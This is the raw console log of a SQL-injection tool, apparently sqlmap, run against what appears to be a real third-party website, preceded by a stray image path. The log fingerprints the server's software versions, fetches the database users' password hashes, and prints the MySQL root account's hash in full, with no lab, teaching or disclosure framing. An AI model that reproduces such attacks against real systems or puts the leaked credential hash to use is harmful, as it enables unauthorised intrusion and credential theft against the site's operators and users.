 web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5.0
[15:22:30] [INFO] fetching database users password hashes
[15:22:30] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] pma [1]:
password hash: NULL
[*] root [1]:
password hash: *7CF52926C5112DF909A82BF8B09578C80CD25CFE
[15:22:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zsglj.com'
[*] shutting down at 15:22:33